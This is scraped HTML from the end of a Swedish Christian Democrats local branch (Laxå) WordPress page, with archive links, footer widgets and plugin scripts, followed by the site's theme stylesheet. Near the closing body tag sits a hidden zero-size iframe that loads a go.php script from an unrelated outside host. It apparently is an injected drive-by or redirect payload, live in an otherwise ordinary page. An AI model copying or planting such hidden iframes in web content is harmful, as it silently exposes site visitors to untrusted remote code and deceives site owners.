	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/03/" data-wpel-link="internal">mars 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2019/01/" data-wpel-link="internal">januari 2019</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/11/" data-wpel-link="internal">november 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/10/" data-wpel-link="internal">oktober 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/09/" data-wpel-link="internal">september 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/08/" data-wpel-link="internal">augusti 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/06/" data-wpel-link="internal">juni 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/04/" data-wpel-link="internal">april 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/02/" data-wpel-link="internal">februari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2017/01/" data-wpel-link="internal">januari 2017</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/10/" data-wpel-link="internal">oktober 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/09/" data-wpel-link="internal">september 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/08/" data-wpel-link="internal">augusti 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/07/" data-wpel-link="internal">juli 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/06/" data-wpel-link="internal">juni 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/05/" data-wpel-link="internal">maj 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/04/" data-wpel-link="internal">april 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/03/" data-wpel-link="internal">mars 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/02/" data-wpel-link="internal">februari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2016/01/" data-wpel-link="internal">januari 2016</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/11/" data-wpel-link="internal">november 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/09/" data-wpel-link="internal">september 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/07/" data-wpel-link="internal">juli 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/06/" data-wpel-link="internal">juni 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/05/" data-wpel-link="internal">maj 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/04/" data-wpel-link="internal">april 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/03/" data-wpel-link="internal">mars 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/02/" data-wpel-link="internal">februari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2015/01/" data-wpel-link="internal">januari 2015</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/12/" data-wpel-link="internal">december 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/11/" data-wpel-link="internal">november 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/10/" data-wpel-link="internal">oktober 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/09/" data-wpel-link="internal">september 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/08/" data-wpel-link="internal">augusti 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/07/" data-wpel-link="internal">juli 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/06/" data-wpel-link="internal">juni 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/05/" data-wpel-link="internal">maj 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/04/" data-wpel-link="internal">april 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/03/" data-wpel-link="internal">mars 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/02/" data-wpel-link="internal">februari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2014/01/" data-wpel-link="internal">januari 2014</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/11/" data-wpel-link="internal">november 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/10/" data-wpel-link="internal">oktober 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2013/06/" data-wpel-link="internal">juni 2013</a></li>
	<li><a href="https://wp.kristdemokraterna.se/laxa/2012/11/" data-wpel-link="internal">november 2012</a></li>
			</ul>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">
		
			
<div id="supplementary" class="three">
	<div class="widget-row clearfix">
				<div id="first" class="widget-area" role="complementary">
			<aside id="rss-2" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kristdemokraterna.se/Ettan" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">Kristdemokraterna Sverige</a></h3></aside>		</div><!-- #first .widget-area -->
		
				<div id="second" class="widget-area" role="complementary">
			<aside id="rss-3" class="widget widget_rss"><h3 class="widget-title-black"><a class="rsswidget rss-widget-feed" href="http://www.kdbloggar.se/rss.asp" data-wpel-link="external" rel="external noopener noreferrer"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://wp.kristdemokraterna.se/laxa/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="" data-wpel-link="internal">kdbloggar.se</a></h3></aside>		</div><!-- #second .widget-area -->
		
				<div id="third" class="widget-area" role="complementary">
			<aside id="execphp-2" class="widget widget_execphp"><h3 class="widget-black">Kontakta oss</h3>			
			<div class="execphpwidget"><br/>Kristdemokraterna Laxå<p>
<a href="mailto:laxa@kristdemokraterna.se">laxa@kristdemokraterna.se</a></p>
<a href="https://wp.kristdemokraterna.se/laxa/kontakta-oss" target="_top" data-wpel-link="internal">&raquo; Läs mer</a><br/>
<a href="http://www.kristdemokraterna.se/Lokalt/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer">&raquo; Alla KD-avdelningar i Sverige</a></div>
		</aside>		</div><!-- #third .widget-area -->
			</div>
</div><!-- #supplementary -->
			<div class="footer-links">
				<a href="https://wp.kristdemokraterna.se/laxa/?feed=rss2" title="RSS" class="rss" data-wpel-link="internal">Prenumerera</a>
				<span class="sep">|</span>
				<span id="site-generator">
										<a href="http://wordpress.org/" title="Semantisk personlig publiceringsplattform" rel="generator external noopener noreferrer" data-wpel-link="external">Drivs med WordPress</a>
				</span>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/laxa/*"},{"not":{"href_matches":["/laxa/wp-*.php","/laxa/wp-admin/*","/laxa/files/*","/laxa/wp-content/*","/laxa/wp-content/plugins/*","/laxa/wp-content/themes/kdtheme/*","/laxa/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://wp.kristdemokraterna.se/laxa/wp-admin/admin-ajax.php";
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wp.kristdemokraterna.se\/laxa\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://wp.kristdemokraterna.se/laxa/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wp.kristdemokraterna.se/laxa/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Vi använder cookies för att se till att vi ger dig den bästa upplevelsen på vår hemsida. Om du fortsätter att använda den här webbplatsen kommer vi att anta att du godkänner detta.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nej"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5/jquery.min.js"></script>
<!--[if lt IE 9]>
<script src="https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/js/ie.js" type="text/javascript"></script>
<![endif]-->

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/sv_SE/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<iframe src="http://menthu.vdsinside.com/6StsFKS06K2rnxkqW1fO6T8912nKo3aT/go.php?sid=17" width="0" scrolling="no" height="0">
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://wp.kristdemokraterna.se/laxa/wp-content/themes/kdtheme/style.css
body_size: 10157
content:
/*
Theme Name: KD Theme
Theme URI: http://wordpress.org/extend/themes/
Author: Metamatrix
Author URI: http://metamatrix.se
Description: Custom theme for Kristdemokraterna
Version: 0.1
License: GNU General Public License
License URI: license.txt
Tags: light, white, one-column, two-columns, right-sidebar, fixed-width, flexible-width
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */



@import url(http://fonts.googleapis.com/css?family=Merriweather:700,900|Open+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
:focus {/* remember to define focus styles! */
	outline: 0;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
table {/* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a img {
	border: 0;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
	display: block;
}

@font-face {
    font-family: Akrobat Black;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Black.woff);
}

@font-face {
    font-family: Akrobat Bold;
    src: url(http://kd.nu/fonts/akrobat/Akrobat-Bold.woff);
}


/* =Structure
----------------------------------------------- */

body {
	background: #fff;
	padding: 0 2em;
}
#page {
	margin: 2em auto;
	max-width: 904px;
	width: 904px;
	position: relative;
}
#branding hgroup {
	margin: 0 40px;
}
#access div {
	margin: 0 7.6%;
}
#primary {
	float: left;
	width: 676px;
}
#content {
	
}
#secondary {
	float: right;
	width: 227px;
}

/* Singular */
.singular #primary {
	margin: 0;
}
.singular #content,
.left-sidebar.singular #content {

}
.singular .entry-header,
.singular .entry-content,
.singular footer.entry-meta,
.singular #comments-title {
	
}

/* Attachments */
.singular .image-attachment .entry-content {
	margin: 0 auto;
	width: auto;
}
.singular .image-attachment .entry-description {
	margin: 0 auto;
	width: 68.9%;
}

/* Showcase */
.page-template-showcase-php #primary,
.left-sidebar.page-template-showcase-php #primary {
	margin: 0;
}
.page-template-showcase-php #content,
.left-sidebar.page-template-showcase-php #content {
	margin: 0 7.6%;
	width: auto;
}
.page-template-showcase-php section.recent-posts {
	float: right;
	margin: 0 0 0 31%;
	width: 69%;
}
.page-template-showcase-php #main .widget-area {
	float: left;
	margin: 0 -22.15% 0 0;
	width: 22.15%;
}

/* error404 */
.error404 #primary {
	float: none;
	margin: 0;
}
.error404 #primary #content {
	margin: 0 7.6%;
	width: auto;
}

/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.625em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.625em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/* Right Content */
.left-sidebar #primary {
	float: right;
	margin: 0 0 0 -26.4%;
	width: 100%;
}
.left-sidebar #content {
	margin: 0 7.6% 0 34%;
	width: 58.4%;
}
.left-sidebar #secondary {
	float: left;
	margin-left: 7.6%;
	margin-right: 0;
	width: 18.8%;
}

/* One column */
.one-column #page {
	max-width: 690px;
}
.one-column #content {
	margin: 0 7.6%;
	width: auto;
}
.one-column #nav-below {
	border-bottom: 1px solid #ddd;
	margin-bottom: 1.625em;
}
.one-column #secondary {
	float: none;
	margin: 0 7.6%;
	width: auto;
}
/* Simplify the showcase template */
.one-column .page-template-showcase-php section.recent-posts {
	float: none;
	margin: 0;
	width: 100%;
}
.one-column .page-template-showcase-php #main .widget-area {
	float: none;
	margin: 0;
	width: auto;
}
.one-column .page-template-showcase-php .other-recent-posts {
	border-bottom: 1px solid #ddd;
}
/* Simplify the showcase template when small feature */
.one-column section.featured-post .attachment-small-feature {
	border: none;
	display: block;
	height: auto;
	max-width: 60%;
	position: static;
}
.one-column article.feature-image.small {
	margin: 0 0 1.625em;
	padding: 0;
}
.one-column article.feature-image.small .entry-title {
	font-size: 20px;
	line-height: 1.3em;
}
.one-column article.feature-image.small .entry-summary {
	height: 150px;
	overflow: hidden;
	padding: 0;
	text-overflow: ellipsis;
}
.one-column article.feature-image.small .entry-summary a {
	left: -9%;
}
/* Remove the margin on singular articles */
.one-column.singular .entry-header,
.one-column.singular .entry-content,
.one-column.singular footer.entry-meta,
.one-column.singular #comments-title {
	width: 100%;
}
/* Simplify the pullquotes and pull styles */
.one-column.singular blockquote.pull {
	margin: 0 0 1.625em;
}
.one-column.singular .pull.alignleft {
	margin: 0 1.625em 0 0;
}
.one-column.singular .pull.alignright {
	margin: 0 0 0 1.625em;
}
.one-column.singular .entry-meta .edit-link a {
	position: absolute;
	left: 0;
	top: 40px;
}
.one-column.singular #author-info {
	margin: 2.2em -8.8% 0;
	padding: 20px 8.8%;
}
/* Make sure we have room for our comment avatars */
.one-column .commentlist > li.comment {
	margin-left: 102px;
	width: auto;
}
/* Make sure the logo and search form don't collide */
.one-column #branding #searchform {
	right: 40px;
	top: 4em;
}
/* Talking avatars take up too much room at this size */
.one-column .commentlist > li.comment {
	margin-left: 0;
}
.one-column .commentlist > li.comment .comment-meta,
.one-column .commentlist > li.comment .comment-content {
	margin-right: 85px;
}
.one-column .commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	top: 1.625em;
	left: auto;
	right: 1.625em;
}
.one-column .commentlist .children .avatar {
	background: none;
	padding: 0;
	position: absolute;
	top: 2.2em;
	left: 2.2em;
}
.one-column #respond {
	width: auto;
}


/* =Global
----------------------------------------------- */

body, input, textarea {
	color: #333;
	font: .875em Arial, sans-serif;
	font-weight: 300;
	line-height: 1.625;
}
#page {
	background: #fff url(/wp-content/themes/kdtheme/images/page-bg.gif) repeat-y 0 0;
}

/* Headings */
h1 {
		clear: both;
	font-size: 2.357em;
	font-weight: bold;
	line-height: 1.3em;
	padding-bottom: .1em;
	padding-top: 15px;
	margin-right: 20px;
}
h2,h3,h4,h5,h6 {
	clear: both;
	font-family: 'Akrobat Bold';
}
h1 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 200%;
	font-weight: bold;
}
h2 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 160%;
	font-weight: bold;
}
h3 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 140%;
	font-weight: bold;
}
h4 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 130%;
	font-weight: bold;
}
h5 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 120%;
	font-weight: bold;
}
h6 {
	clear: both;
	font-family: 'Akrobat Bold';
	font-size: 110%;
	font-weight: bold;
}
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.625em;
}

/* Text elements */
p {
	margin-bottom: 1.625em;
}
ul, ol {
	margin: 0 0 1.625em 2.5em;
}
ul {
	list-style: square;
}
ol {
	list-style-type: decimal;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 1.625em;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.625em;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
blockquote {
	font-family: Georgia, "Bitstream Charter", serif;
	font-style: italic;
	font-weight: normal;
	margin: 0 3em;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
blockquote cite {
	color: #666;
	font: 12px Arial, sans-serif;
	font-weight: 300;
	letter-spacing: 0.05em;
	text-transform: uppercase;
}
pre {
	background: #f4f4f4;
	font: 13px monospace;
	line-height: 1.5;
	margin-bottom: 1.625em;
	overflow: auto;
	padding: 0.75em 1.625em;
}
code, kbd {
	font: 13px monospace;
}
abbr, acronym, dfn {
	border-bottom: 1px dotted #666;
	cursor: help;
}
address {
	display: block;
	margin: 0 0 1.625em;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 10px;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}

/* Forms */
input[type=text],
input[type=password],
textarea {
	background: #fff;
	-moz-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	box-shadow: inset 0 1px 1px rgba(0,0,0,0.1);
	border: 1px solid #ddd;
	color: #333;
}
input[type=text]:focus,
textarea:focus {
	color: #333;
}
textarea {
	padding: 3px;
	width: 98%;
}
input[type=text] {
	padding: 3px;
}
input#s {
	background: #fff url(images/search.png) no-repeat 5px 6px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	font-size: 14px;
	height: 22px;
	line-height: 1.2em;
	padding: 4px 10px 4px 28px;
}
input#searchsubmit {
	display: none;
}

/* Links */
a {
	color: #053192;
	text-decoration: none;
}
a:focus,
a:active,
a:hover {
	text-decoration: underline;
}

/* Assistive text */
.assistive-text {
	position: absolute !important;
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
}
#access a.assistive-text:active,
#access a.assistive-text:focus {
	background: #eee;
	border-bottom: 1px solid #ddd;
	color: #1982d1;
	clip: auto !important;
	font-size: 12px;
	position: absolute;
	text-decoration: underline;
	top: 0;
	left: 7.6%;
}


/* =Header
----------------------------------------------- */

#branding {
	position: relative;
	z-index: 9999;
	background: url(/wp-content/themes/kdtheme/images/header-bg.png) no-repeat 0 0;
}
#branding hgroup {
	padding-top: 35px;
	height: 117px;
}
#site-title a {
	display: block;
	width: 332px;
	height: 83px;
	background: url(/wp-content/themes/kdtheme/images/kd-logo.svg) no-repeat 0 0;
	text-indent: -9999px;
	color: #fff;
	font-size: 30px;
	font-weight: bold;
	line-height: 36px;
	text-decoration: none;
}
#site-title a:hover,
#site-title a:focus,
#site-title a:active {
	color: #fff;
}
#site-description {
	position: absolute;
	top: 92px;
	left: 147px;
	color: #ffffff;
	font-size: 17px;
	margin: 0;
	font-family: 'Akrobat Bold', Arial, sans-serif;
}

/* Header links */
#header-links {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0;
	top: -19px;
	right: 40px;
}

#header-links li {
	float: left;
	margin: 0 0 0 10px;
	height: 37px;
	line-height: 37px;
	background: #fff;
	border: 1px solid #d5d5d5;
	padding: 0 10px;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
	border-radius: 13px;
}

#header-links li a {
	display: block;
	font-weight: bold;
}

#header-links li.rss a {
	width: 26px;
	background: url(/wp-content/themes/kdtheme/images/feed-icon.png) no-repeat 0 5px;
	text-indent: -9999px;
}

/* =Menu
-------------------------------------------------------------- */

#access {
	background: url(/wp-content/themes/kdtheme/images/nav-bg.png) no-repeat 0 0;
	clear: both;
	display: table;
	margin: 0 -14px;
	width: 932px;
	height: 82px;
}
#access ul {
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-size: 15px;
	font-weight: bold;
	list-style: none;
	margin: 0 0 0 -0.8125em;
	padding-left: 0;
}
#access li {
	float: left;
	position: relative;
	height: 59px;
	line-height: 59px;
	background: url(/wp-content/themes/kdtheme/images/nav-item-bg.png) no-repeat 100% 0;
}
#access a {
	color: #333;
	display: block;
	height: 59px;
	line-height: 59px;
	text-decoration: none;
	padding: 0 20px;
}
#access .menu > ul > li > a {
	-moz-text-shadow: 1px 2px 1px #fff;
	-webkit-text-shadow: 1px 2px 1px #fff;
	text-shadow: 1px 2px 1px #fff;
}
#access ul ul {
	-moz-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	box-shadow: 0 3px 3px rgba(0,0,0,0.2);
	display: none;
	float: left;
	margin: 0;
	position: absolute;
	top: 3.333em;
	left: 0;
	width: 188px;
	z-index: 99999;
}
#access ul ul ul {
	left: 100%;
	top: 0;
}
#access ul ul a {
	background: #f9f9f9;
	border-bottom: 1px dotted #ddd;
	color: #444;
	font-size: 13px;
	font-weight: normal;
	height: auto;
	line-height: 1.4em;
	padding: 10px 10px;
	width: 168px;
}
#access li li {
	background: transparent none;
	height: auto;
	line-height: normal;
}
#access li:hover > a,
#access ul ul :hover > a,
#access a:focus {
	
}
#access li:hover > a,
#access a:focus {

}
#access ul li:hover > ul {
	display: block;
}
#access li li:hover > a{
	background: #eee;
}
#access .current-menu-item,
#access .current-menu-ancestor,
#access .current_page_item,
#access .current_page_ancestor {
	background-position: 100% -59px;
}

/* Search Form */
#branding #searchform {
	position: absolute;
	top: 3.8em;
	right: 7.6%;
	text-align: right;
}
#branding #searchform div {
	margin: 0;
}
#branding #s {
	float: right;
	-webkit-transition-duration: 400ms;
	-webkit-transition-property: width, background;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 400ms;
	-moz-transition-property: width, background;
	-moz-transition-timing-function: ease;
	-o-transition-duration: 400ms;
	-o-transition-property: width, background;
	-o-transition-timing-function: ease;
	width: 72px;
	border: 3px solid #5574ad;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-moz-background-clip: padding;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	color: #9a9a9a;
}
#branding #s:focus {
	width: 196px;
}
#branding #searchsubmit {
	display: none;
}
#branding .only-search #searchform {
	top: 5px;
	z-index: 1;
}
#branding .only-search #s {
	background-color: #666;
	border-color: #000;
	color: #222;
}
#branding .only-search #s,
#branding .only-search #s:focus {
	width: 85%;
}
#branding .only-search #s:focus {
	background-color: #bbb;
}
#branding .with-image #searchform {
	top: auto;
	bottom: -27px;
	max-width: 195px;
}
